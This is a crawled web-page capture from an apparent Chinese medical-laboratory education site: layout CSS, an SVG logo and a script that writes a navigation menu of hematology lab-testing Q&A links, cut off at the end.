.topbjsemh {padding:0;background:-webkit-linear-gradient(left, #fffffff2, #ffffffe6);}
.topbjse h1 {margin-bottom:0; padding: 30px 10px 0 10px;   letter-spacing: 0px;    margin-top:0;font-size: 1.6em;}

.dh-zw p {
    margin-top: .6rem;
    margin-bottom: .6rem;
}
.dh-links a {font-size:1em;}
#dh .ish2-1 {}
#dh li {overflow: hidden;text-overflow: ellipsis;}
#dh {
    margin: 1em 0 1em 0;
}
.info-sx {    float: right;width: 128px;height: 30px;    padding-top: 2px;    box-shadow: -3px 0 3px -2px rgba(0,0,0,.37);}
.info-sx a {padding:0;}
.info-sx *{font-size: .9em;}
.shangxia {margin-top:0em;padding: 10px;}
.shangxia a{font-size: .9em;height: 30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 100%;}
.shangxia-sx a:before {width: 1.5em;}
.shangxia-fx a:before {width: 1.5em;}

.footerNav {display: none;}
.footerSNS {padding-top:0px;}
.footerSNS ul {display: none;}
.column::-webkit-scrollbar{width:0px;}
.dbll li a {font-size: .9em;}
.kaixin h3 {margin: 0;}

.topbao {background-size: 299px!important;}
#footer {background-size: 190%!important;}
}


@media screen and (max-width:539px) { /*小于539*/
.tsusm i{display: none;}
}


@media screen and (max-height:769px) and (min-width:1000px){ /* 旧PC支持 高度小于769，并且宽度1000以上的浏览器*/
.column {max-height:520px;}
.mulu-left, .mulu-right {height:55px;line-height:55px;}
.mulu-left{height: 55px;line-height: 50px;
background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 15px;}
.mulu-center {height:55px;line-height:56px;}
.mulu-center .column li a {padding: 0.2em 0 0.2em 1em!important;}
#mulu {background-size: auto 60px;    height: 55px;}

#header {padding:2em 0em .5em 1em;}
}











/* 针对列表 通用定义 */

.liesan:after {
width: 20px;
    float:right;
    content: "三";    color: #8dacc8;    font-size: 13px;
}

.xiuqian {
    min-height: 50px;height:100%;
    float: left;
    width:120px;
    display: flex; 
    flex-direction: column;
    justify-content: center;    background: -webkit-linear-gradient(left, #1c4f78, #0d416a);
}

.xiuqian a{
    display: -webkit-box;
    -webkit-line-clamp:1; /* 本条及以下 当文字换行超过2行益处时，显示省略 */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.xiu {
width: 100px;min-width: 100px;
    text-align: left;
    float: left;
    height:80px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(/tsu2/xiu.svg);
}
.liezhankai {
text-align: left;
    float: left;
    height:80px;
}

.liemulu .mulu-left{border-bottom: 0;}

.xiubao {
    width: 100%;
    float: left;
}

.xiu1 {
    width: 100%;
    float: left;    display: flex;
        background:#e8f1f999;
}
.xiuqian:hover {width:50%;}

.liezhuti {background-size: auto 80px!important;
    height: 50px;
    width:80%;
    float: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.liezhuti a {
text-align: center;
    color: #212224;
    font-size: 1em;
    line-height: 1.3;
    margin-left: -18px;
    text-shadow: 2px 2px 2px #e8f1f9;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.liezhuti-caidan {
height:100%;
width:35px;
float:right;
    display: none;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    background:#dce5ed;
    color:#8b8a8a;

}

.xiu2 {
    width: 100%;
    float: left;
    height: 160px;
}

.lieming {
    max-width: 1399px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 10px;
}

.lieh1 {width: 40%;}
.lieh1 h1{
    letter-spacing:5px;
    text-shadow: 1px 1px 2px #000;
    color: #ffffff;
    font-size: 1.8em;
    background: #2d5c80;
    padding: 15px 20px;
}

.lieinfo{width: 60%;}
.lieinfo p{
    height: 90px;
    padding: 10px;
    color: #0d416a;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 170%;text-shadow: 1px 1px 5px #ffffff;
}

.lieinfo p::first-letter {
    font-size: 1.5em;
    float: left;
    margin-right: 0.1em;
    font-weight: bold;
    color: #197ece;    text-shadow:1px 1px 2px #ffffff;
}


#liebao {
    padding: 0;
    float: left;
    background: white url() fixed;
    background-size: cover;
    width: 100%;
}


.liebaobj {
    background: #e7f4ff;
    float: left;
    width: 100%;
}


.liebaobj li a {
width: 100%;
    color:#fff;
    font-size: 1.1em;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;    font-weight: 400;
        display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;

}


.zliebj {    padding: 30px 10px;
    width: 100%;
    float: left;}
    
    
    
.fenye {width: 100%;
    float: left;
    padding: 20px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    justify-content: center;}

#liefy b{
    color: #2196F3;
    font-size: 1.2em;
    padding: 0 5px;
}

#liefy a{
    color:#0d416a;
    font-size: 1.2em;
    padding: 0 5px;
}

#liefy > a:first-child {
    display: none;
}



.single-mode p{color:#8f8f8f;    margin: 10px 15px;}

.noimg{}
.noimg .lie-single-txt {padding:40px;}
.noimg .lie-single-txt p{
    margin: 10px 0;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: inherit;
}
.noimg .lietitle {
    display: flex;
    height: 90px;
    flex-direction: column;
    justify-content: center;
    padding: 0;
    background: #ffffff;
}
.noimg .lie-single-txt a{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: inherit;
    color: #0d416a;
    font-size: 1.3em;
    font-weight: 600;
}


.lie-single-img {
width: 100%;
    float: left;
    height: 220px;    padding: 10px;
}

.lie-single-img img{
  /* 设置图片宽度为 100%，以使其与父元素宽度一致 */
  width: 100%;
  /* 高度自动，以保持图片的原始纵横比 */
  height: auto;
  /* 如果需要，可以设置图片的最大宽度以防止其过大 */

}

.lie-single-img a{
    width: 100%;
    float: left;
    height: 220px;
}




/* 列表图片弹出 */
.popupimg {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 700px;
    height: auto;
    background-color:#eef4f7;
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    pointer-events: none;
    padding: 15px;
    box-shadow:0 3px 100px 20px rgb(13 65 106);
    border-radius: 10px;
    /* 防止文本溢出 */
    overflow: auto;

    /* 允许文本在必要时换行 */
    word-wrap: break-word; /* 老版本浏览器支持 */
    overflow-wrap: break-word; /* 现代浏览器支持 */

    /* 保持空白和换行符 */
    white-space: normal;
}
.lie-single-img:hover .popupimg {
  display: flex; /* 鼠标悬停时显示弹出层 */
  flex-direction: column; /* 描述文字位置 */
}

.popupimg img {
  max-width: 100%; /* 确保图片适应弹出层大小 */
  max-height: 100%;
}
/* 列表图片弹出结束 */

.popupimg small {
    padding: 20px 20px 10px 20px;
    color: #0d416a;
    font-size: 1.4em;
}



.lie-single-txt {    height: 120px;
    width: 100%;
    float: left;
}
.lie-single-txt h3{
    padding: 8px 15px;
    margin: 0;
    box-sizing: border-box;
    background:#51738d;
}


.lie-single-txt .tujianjie {
height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}


.single-mode {    margin:10px;
    width: -webkit-calc(33.3333% - 20px);
    width: -moz-calc(33.3333%- 20px);
    width: calc(33.3333% - 20px);
    background:#fff;
    float: left;height:360px;
        overflow: hidden;   /*隐藏溢出*/
        border: solid 1px #165d95;
    border-radius: 10px;position: relative;
}


.single-mode span {
    height: 30px;
    width: 30px;
    float: right;
    position: absolute;
    right: 0;
    bottom: 0;
    color: #f9f9f9;
    cursor: pointer;
    background: #0d416a;
    font-weight: 700;
    text-align: center;border-top-left-radius: 15px;
}














#dalie{    width: 100%;
    float: left;
    column-count:2;  /* 你想要的列数 */
    column-gap: 1em;  /* 列之间的间距 */
    padding:50px 10px;
    
}

#dalie h3{
letter-spacing: 2px;
    font-size:20px;
    margin: 0;background: #e8f1f9;
    text-align: center;
}


#dalie h3 a{ 
    color: #0d416a;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}



#dalie .lie-zhongji{
    display: inline-block;
    margin: 0 0 1em;  /* 项目之间的垂直间距 */
    width: 100%;
    break-inside: avoid;  /* 防止内容在列之间断裂 */
   position: relative; /* 控制 small “共X” 位置*/
}

#dalie .lie-zhongji h3{
    padding: 10px 30px;
    border-left:solid 10px #198b99;
}


#dalie .lieimg{margin-bottom: -20px;}


.lie-yiji {
    width: 100%;

}

.lie-yiji h3{display:none;}

.lie-yiji  .lie-zhongji {padding:0px;}

.lie-yiji  .lie-zhongji h3{display: block;border-left: solid 0px #009688!important;
    padding: 10px!important;
    width: -webkit-calc(65% - 100px);
    width: -moz-calc(65% - 100px);
    width: calc(65% - 100px);
}


.liexiu {
    height: 50px;
    float: left;
    width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background:#198b99;
}
.liexiu a{
    text-align: center;
    color: #fff;
    display: -webkit-box;
    -webkit-line-clamp:1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}


  .liexiu.different {
    /* 当链接不一致时的样式 */
    background-color: #f44336;
  }
  .liexiu.same {
    /* 当链接一致时的样式 */
    background-color: #4caf50;
  }





.sliexiu {
    width:20px;
    text-align: left;
    float: left;
    height:50px;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(/tsu2/liexiu.svg);
}

.lie-zhongji{
    width: 100%;
    float: left;
}

.lie-yiji .lie-zhongji ul{width: 100%;}

.lie-zhongji ul {padding:30px 20px;width: 100%;}

.lie-zhongji ul li{
    color: #2a2a2a;
    padding:7px 0;
    width: 100%;
    float: left;
    box-sizing: border-box;
    font-size: 1em;
    letter-spacing: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.lie-zhongji ul li+li{
border-top:1px solid #eaecef;
}

.lie-zhongji ul li span{
    width: 30px;
    float: left;
    text-align: center;
    background: #ededed;
    padding: 0px 5px;
    border-radius:3px;
}

.lie-zhongji ul li a{
width: calc(100% - 30px);
float: left;padding-left:10px;
}

.lie-zhongji small {
    height: 50px;
    width:30px;
    background: #e8f1f9;
    font-size: 13px;
    line-height:50px;
    color: #bdbdbb;
    text-align: center;
}


.lieimg { 
    width: 100%;
    float: left;display: none;
}

.dianimg ul{
    width: 100%;
    float: left;
    height:180px;
    display: flex;
    overflow-x: auto;
    padding: 0;
    list-style: none;
    flex-direction: column;
    flex-wrap: wrap;
}

.dianimg ul li{
    width: -webkit-calc(33.333% - 10px);
    width: -moz-calc(33.333% - 10px);
    width: calc(33.333% - 10px);
    padding: 5px;
    background: #fff;
    float: left;
    height: 180px;
    overflow: hidden;    border-top: 0!important;

}

.dianimg li img{
    width: 100%;
    height: auto;
    max-width: 100%;
}


/* 隐藏Chrome, Safari和Opera的滚动条 */
.dianimg ul::-webkit-scrollbar {
    display: none;
}

/* 隐藏IE和Edge的滚动条 */
.dianimg ul {
    -ms-overflow-style: none;
}

/* 隐藏Firefox的滚动条 */
.dianimg ul {
    scrollbar-width: none;
}

.dianimg li a {
    width: 100%!important;
    padding: 0!important;
    color: #212224;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 130px;
}

.dianimglite {width: 100%!important;}


.lie-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 50px;    line-height: 50px;
    background: #c2d6e7;
    width: 50px;
    font-size: 14px;    text-align: center;    color: #0d416a;
}

.open-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 50px;    line-height: 50px;
    background: #c2d6e7;
    width: 50px;
    font-size: 14px;    text-align: center;    color: #0d416a;
}

.lie-yiji .lie-zhongji h3 {
    width: -webkit-calc(70% - 100px)!important;
    width: -moz-calc(70% - 100px)!important;
    width: calc(70% - 100px)!important;
}

#dalie .lie-zhongji h3 {
    width: -webkit-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: calc(100% - 80px);
}


/* 返回顶部和隐藏列表详情 */
.right-bottom-container {
    position: fixed;
    bottom: 10px;
    right: 10px;
    display: flex;
    flex-direction: column;
}

#topButton{    padding:10px;
    background:#226193;
    color: #ffffff;}
#toggleButton{    padding:10px;
    background: #398ac9;
    color: #ffffff;}
    
#lie-svg .mulu-left {width: 40%;}
    
.sou-svg form {width:100%;}
.sou-svg input {    padding: 7px;border-radius: 5px;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
}

.sou-svg input.filled {
    background-color: lightblue; /* 有值时的背景颜色 */
  }
  
  
.sou-svg span {    width: 50px;
    padding: 5px;
    background: #0d416a;
    color: #ffffff;}
.sou-svg button {} 
    
.lie_1udxT {
    position: absolute;
    width: 100%;
    height: 20px;
    top: 130px;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fff),color-stop(30%,#fff),color-stop(65%,rgba(255,255,255,.8)),to(rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(bottom,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(0deg,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
}


.hidden a {color: #42464a!important;}


#mulu .xiuqian .mulu-left {width:100%;
    background: #0d416a;
}

#mulu .xiuqian .kxa {    font-size: 1.3em;
    height: 80px; 
    line-height:80px;    text-align: center;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
}

#mulu .xiuqian .mulu-left .column a{    text-align: left;}











@media screen and (min-width:1010px) { /*大于1010*/
.text {max-width:780px;}
}

@media screen and (max-width:1010px) { /*小于1010*/

}


@media screen and (max-width:900px) { /*小于900*/
.xiu {height:50px;max-width: 60px;
    min-width: 60px;background-image: url(/tsu2/xiumini.svg);}
.xiubao {}
.liezhuti{background-size: auto 50px!important;    width: 100%;padding-left: 20px;}
.liezhuti a {text-align: left;margin-left:0;}
.liezhankai{height:50px;
    width: -webkit-calc(100% - 152px);
    width: -moz-calc(100% - 152px);
    width: calc(100% - 152px);
}


.single-mode {margin:10px 5px;height:290px;
    width: -webkit-calc(100% - 10px);
    width: -moz-calc(100% - 10px);
    width: calc(100% - 10px);
}

.lie-single-img a {height:150px;}
.lie-single-img img {margin-top: -10%;}

.noimg {height:180px;}
.noimg .lietitle {height:auto;    padding:0 0 10px 0;
}
.noimg .lie-single-txt {    padding:15px;}

.lie-single-txt {}
.noimg .lie-single-txt p {-webkit-line-clamp:3;    margin: 0;    line-height: 170%;}  /* 小于900 最多无图最多显示3行简介 */

.liebaobj li a {font-size: 1em; white-space: inherit;}
.lie-single-img {height:150px;}
.zliebj {padding: 30px 5px;}


.noimg .lie-single-txt a {font-size: 1.1em;}



#dalie {column-count:1;    padding:0 5px 5px 5px;}
.lie-zhongji ul {padding:10px;    width: 100%;
    border-top:solid 1px #d2dce4;
}
.liebaobj {background: #fff;}
.liexiu {height: 40px;    width: 30%;}
.sliexiu {width:20px;height:40px;}

#dalie .lie-zhongji h3 {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    justify-content: center;
    width: -webkit-calc(100% - 70px);
    width: -moz-calc(100% - 70px);
    width: calc(100% - 70px);
}

#dalie h3 a {
    color: #0d416a;font-weight: 400;
    font-size:15px;
    letter-spacing: 0px;
    text-align: center;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.liexiu a {font-size: 15px;}


.lie-zhongji small {
height: 40px;
    width: 30px;
    background: #e8f1f9;
    font-size: 12px;
    line-height: 40px;
    color: #bdbdbb;    text-align: center;
}

#dalie .lie-zhongji h3 {    height: 40px;    border-left: solid 0px #009688;
    padding: 0 15px;}

.lie-yiji .lie-zhongji h3 {padding: 0!important;
    height: 40px;
    width: -webkit-calc(70% - 90px)!important;
    width: -moz-calc(70% - 90px)!important;
    width: calc(70% - 90px)!important;
}

.lieimg {
    background: #fff;
}

.dianimg ul {
    height:150px;    padding:0px;
}

.dianimg span{    color: #212224;
    font-size: 14px;
    text-shadow: 2px 2px 2px #e8f1f9;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;    display: inline-block;
    text-overflow: ellipsis;width:100%!important;
}


.dianimg ul li {    border-top: 0!important;
    width: -webkit-calc(33.333% - 10px);
    width: -moz-calc(33.333% - 10px);
    width: calc(33.333% - 10px);
    padding: 5px;
    margin: 0;
    height: 150px;
    border-radius: 0px;
    border: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.dianimg ul li + li {margin:5px 5px 5px 0px;}


.dianimg li img {

}

.dianimg li a {
    width: 100%!important;padding: 0!important;
    color: #212224;
    white-space: nowrap;
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 100px;
}

#dalie .lie-zhongji {border-radius:5px;
    margin: 5px 0 0 0;
    border: solid 1px #5095cf;
}




.open-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 40px;    line-height: 40px;
    background: #c2d6e7;
    width: 40px;
    font-size: 13px;    text-align: center;
}

.lie-button {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 40px;    line-height: 40px;
    background: #c2d6e7;
    width: 40px;
    font-size: 13px;    text-align: center;
}

.hidden,
.lieimg {
  display:block;    margin-bottom: -10px;
}


#topButton{font-size: 13px;}
#toggleButton{font-size: 13px;}

/* 返回顶部和隐藏列表详情 */
.right-bottom-container {
    position: fixed;
    bottom:0px;
    right: 5px;
}

#lie-svg .mulu-left {
    width:100%;
}

#dalie .lieimg {
    margin-bottom: -10px;
}



#mulu .xiuqian .kxa {
    text-align: center;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 50px;
    line-height: 50px;    width: calc(100% - 10px);

}

#lie-svg .mulu-left {height: 50px;    display: inline-block;}

#lie-svg .column {
    width: -webkit-calc(200% + 100%);
    width: -moz-calc(200% + 100%);
    width: calc(200% + 100%);
}

.xiuqian:hover {width:120px;}

#column {display: none;}
#column.active {display: block;}

#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-suo {display: none;}
.xiu-suo {display:none;}

#lie-xueke >input[type="checkbox"]:checked ~ .mulu-suo {display: none;}
.mulu-suo {display:none;}

.xiu2 {height: 130px;}
.lieming {padding: 0 10px;}

.lieh1 {width:60%;}
.lieh1 h1{
    letter-spacing:1px;
    text-shadow: 1px 1px 2px #000000;
    color: #ffffff;
    font-size: 1.2em;
    background: #003056b3;
    padding: 10px 15px;
}

.mulu-left .bt-left {
    padding-left:45px!important;
}
.mlplus {
    background-size: auto 180px!important;
}

.lieinfo {
    width: 60%;
    margin-left: 20px;
}

.lieinfo p {
    height: 85px;
    padding: 10px 0 10px 10px;
    color: #0d416a;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 150%;
    font-size: 13px;
   text-shadow: 1px 1px 5px #ffffff;
}

#liefy b{font-size: 1em;}

#liefy a{font-size: 1em;}
#xueke {}
#xueke a {font-size: 15px;}


#mulu .mulu-kai {width:50px;height:50px;line-height:50px;    font-size: 18px;}
#mulu .mulu-guan {width:50px;height:50px;line-height:50px;    font-size: 18px;}
#lie-svg .weizhi-wap a {font-size: 13px;    height: 30px;     padding: 0 5px;}
#lie-svg .weizhi-pc {display:none;}
.xiu1{background: 0;}
.sou-svg input {
    padding: 5px;
    border-radius: 5px;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
    background-color: #ffffffb8;
    border: solid 1px #4e88b9;
    font-size: 14px;
    height: 30px;
}






}




@media screen and (min-width:900px) { /*大于900*/
#lie-svg .weizhi-wap {display:none;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-guan {display: none;}
.xiu-guan {display:none;}

#lie-xueke >input[type="checkbox"]:checked ~ .mulu-guan {display: none;}
.mulu-guan {display:none;}

.xiu1 {height:80px;}
.liezhuti {height: 80px;}
.liezhuti-caidan {height: 80px;}

.liezhankai {
    width: -webkit-calc(70% - 100px);
    width: -moz-calc(70% - 100px);
    width: calc(70% - 100px);
}

.xiuqian {background: #0d416a;width:30%;    transition: width .5s, height 1s;}

.liezhuti a {font-size: 1.3em;}

.liebaoli {
    max-width: 1399px;
    margin: 0px auto;
}

.lie_1udxT {
    height: 30px;
    top: 190px;
}


.lie-zhongji {
    padding:0;
    border: solid 1px #165d95;
    margin: 10px;
    background: #fff;
    width: -webkit-calc(33.3333% - 20px);
    width: -moz-calc(33.3333%- 20px);
    width: calc(50% - 20px);
}

}


@media screen and (min-width:700px) { /*大于手机*/
}






--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo-d.svg
body_size: 992
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="655" height="60" viewBox="auto"><g fill="#fff" class="icon-text-wrapper icon-svg-group iconsvg"><g transform="translate(.292 .498)" class="iconsvg-imagesvg"><path class="image-rect" fill="none" d="M0 0h39.6v29.005H0z"/><svg width="39.6" height="29.005" class="image-svg-svg primary" style="overflow:visible"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.53 100"><path d="m54.62 0-41 56.86 50.6-35.06m67.36 67L119.4 100h17.13zm-8-18.09L98.65 100l29.92-18.09zm-10.04-22.93-25.13 29-2.68-6.08L64.56 100l55.18-38.12zm-10.3-23.4L79.17 55.75l-3.08-7L29.48 100l81.45-58.16zM92.51 0 69.73 34.53l-3.46-8.07L0 100l102.1-78.2zm1.18 88.75L81.52 100h17.13z" fill-rule="evenodd"/></svg></svg></g><path d="M50.534 15.813h-5.642v-1.567h13.471v1.567h-5.642v12.09h-2.187v-12.09Zm8.895-1.567h2.275v13.657h-2.275V14.246Zm15.81 13.657-1.637-3.954h-6.734l-1.73 3.954h-2.277l6.282-13.657h2.548l6.006 13.657H75.24Zm-5.004-11.642-2.64 6.046h5.188l-2.457-6.046h-.091Zm10.896-2.015 8.372 11.046V14.246h2.184v13.657H89.14l-8.463-11.045h-.09v11.045h-2.187V14.246h2.732Zm24.91 3.955h-2.092q-.182-2.612-4.186-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.73.746 3.73 3.733-.09 3.806-6.551 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.368-.074 4.459-2.313.364-1.865-3.64-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.279 0 6.46 4.328Zm4.254 1.641h8.736v-5.596h2.275v13.657h-2.275V21.56h-8.736v6.344h-2.275V14.246h2.275v5.596Zm24.183 8.061-1.638-3.954h-6.734l-1.729 3.954h-2.275l6.279-13.657h2.548l6.009 13.657h-2.46Zm-5.005-11.642-2.639 6.046h5.187l-2.457-6.046h-.091Zm10.897-2.015 8.372 11.046V14.246h2.186v13.657h-2.55l-8.463-11.045h-.091v11.045h-2.184V14.246h2.73Zm28.89 8.583v-8.583h2.276v8.807q-.273 4.925-6.825 5.074-6.1-.149-6.373-4.775v-9.106h2.275v8.583q.091 3.731 4.189 3.806 4.459-.075 4.459-3.806Zm7.164-8.583 8.374 11.046V14.246h2.184v13.657h-2.548l-8.465-11.045h-.091v11.045h-2.184V14.246h2.73Zm13.08 0h2.278v13.657h-2.278V14.246Zm6.074 0 4.732 11.643 4.823-11.643h2.55l-6.099 13.657h-2.457l-6.097-13.657h2.548Zm15.447 12.016h10.012v1.641H208.75V14.246h12.105v1.567h-9.83v4.253h9.102v1.644h-9.102v4.552Zm19.632-4.254h-5.46v5.895h-2.275V14.246h7.735q5.554 0 5.554 3.656 0 2.239-2.366 3.283 2.002.45 2.002 2.614l.182 2.463q-.091 1.044.819 1.343v.298h-2.821q-.273-.97-.364-3.432.09-2.463-3.006-2.463Zm.182-6.27h-5.642v4.701h5.278q3.37 0 3.37-2.388 0-2.313-3.006-2.313Zm19.453 2.463H248.2q-.182-2.612-4.188-2.761-3.731.074-3.731 2.388 0 1.492 2.002 1.716l4.732.895q3.733.746 3.733 3.733-.09 3.806-6.554 3.955-3.55 0-5.005-1.194-1.82-1.119-1.73-3.432h2.185q.09 3.134 4.55 3.208 4.37-.074 4.461-2.313.364-1.865-3.642-2.462l-3.458-.6q-3.55-.82-3.55-3.283.274-4.029 5.825-4.178 6.281 0 6.463 4.328Zm2.34-3.955h2.275v13.657h-2.275V14.246Zm9.077 1.567h-5.645v-1.567h13.471v1.567h-5.642v12.09h-2.184v-12.09Zm21.999-1.567-6.28 8.136v5.521h-2.274v-5.521l-6.282-8.136h2.639l4.735 6.566 4.823-6.566h2.639Z" data-gra="path-name" class="tp-name iconsvg-namesvg"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/mulujs/1440.js
body_size: 22261
content:
document.writeln("<ul><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/\'>造血相关检验问答</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xxbjs/\'>血细胞计数和形态学检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18165.html\'>为什么红细胞计数、血红蛋白定量和血细胞比容是确定贫血的常用指标？</a></li><li><a href=\'/edu/18166.html\'>为什么根据红细胞直方图可以判断贫血类型？</a></li><li><a href=\'/edu/18167.html\'>为什么网织红细胞计数可以评价骨髓增生能力和判断贫血类型？</a></li><li><a href=\'/edu/18168.html\'>为什么白细胞计数时会受到有核红细胞的影响，该如何处理？</a></li><li><a href=\'/edu/18169.html\'>为什么血小板平均体积可鉴别血小板减低病因和评估骨髓造血功能？</a></li><li><a href=\'/edu/18170.html\'>为什么外周血涂片可见到血小板卫星现象？</a></li><li><a href=\'/edu/18171.html\'>为什么红细胞内血红蛋白含量异常时会导致红细胞形态改变？</a></li><li><a href=\'/edu/18172.html\'>为什么会发生粒细胞核左移？</a></li><li><a href=\'/edu/18173.html\'>为什么外周血中会出现异型淋巴细胞，异型淋巴细胞可分为几型？</a></li><li><a href=\'/edu/18174.html\'>为什么外周血涂片可以见到有核红细胞？</a></li><li><a href=\'/edu/18175.html\'>为什么要进行骨髓细胞涂片检查？</a></li><li><a href=\'/edu/18176.html\'>为什么骨髓穿刺检查有其特定的适应证与禁忌证？</a></li><li><a href=\'/edu/18177.html\'>为什么病态造血会使红细胞、粒细胞和巨核细胞三系均发生变化？</a></li><li><a href=\'/edu/18178.html\'>为什么骨髓涂片必须进行油镜观察？</a></li><li><a href=\'/edu/18179.html\'>为什么分析骨髓象需要结合外周血象检测？</a></li><li><a href=\'/edu/18180.html\'>为什么巨幼细胞贫血会出现幼红细胞的核质发育不平衡？</a></li><li><a href=\'/edu/18181.html\'>为什么要熟悉红白血病和巨幼细胞贫血的鉴别？</a></li><li><a href=\'/edu/18182.html\'>为什么要掌握骨髓象检查的注意事项？</a></li><li><a href=\'/edu/18183.html\'>为什么急性白血病的实验诊断需要MICM多方面的联合检查？</a></li><li><a href=\'/edu/18184.html\'>为什么骨髓细胞涂片检查可以判断骨髓增生程度？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xxbrs/\'>血细胞化学染色检查</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18185.html\'>为什么细胞化学染色在血液病诊断中有重要价值？</a></li><li><a href=\'/edu/18186.html\'>为什么要进行过氧化物酶染色（POX染色）？</a></li><li><a href=\'/edu/18187.html\'>为什么过氧化物酶染色可以鉴别急性髓细胞和急性淋巴细胞白血病？</a></li><li><a href=\'/edu/18188.html\'>为什么要进行糖原染色？</a></li><li><a href=\'/edu/18189.html\'>为什么糖原染色有助于区别白血病细胞的类型？</a></li><li><a href=\'/edu/18190.html\'>为什么糖原染色有助于鉴别红白血病和巨幼细胞贫血？</a></li><li><a href=\'/edu/18191.html\'>为什么要进行非特异性酯酶染色？</a></li><li><a href=\'/edu/18192.html\'>为什么在进行α-醋酸萘酚酯酶染色的同时需做氟化钠抑制试验？</a></li><li><a href=\'/edu/18193.html\'>为什么要进行氯乙酸AS-D萘酚酯酶染色？</a></li><li><a href=\'/edu/18194.html\'>为什么要进行酸性磷酸酶染色？</a></li><li><a href=\'/edu/18195.html\'>为什么碱性磷酸酶被称为中性粒细胞的标志酶？</a></li><li><a href=\'/edu/18196.html\'>为什么要进行中性粒细胞碱性磷酸酶染色？</a></li><li><a href=\'/edu/18197.html\'>为什么在慢性粒细胞白血病中中性粒细胞碱性磷酸酶积分是降低的？</a></li><li><a href=\'/edu/18198.html\'>为什么中性粒细胞碱性磷酸酶染色有助于多种疾病的鉴别诊断？</a></li><li><a href=\'/edu/18199.html\'>为什么在进行骨髓铁染色时要观察细胞外铁？</a></li><li><a href=\'/edu/18200.html\'>为什么在进行骨髓铁染色时要观察细胞内铁？</a></li><li><a href=\'/edu/18201.html\'>为什么骨髓铁染色是鉴别缺铁性贫血和其他贫血简便而可靠的方法？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/gsbl/\'>骨髓病理学检查</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18202.html\'>为什么需要选择性进行骨髓活体组织检查？</a></li><li><a 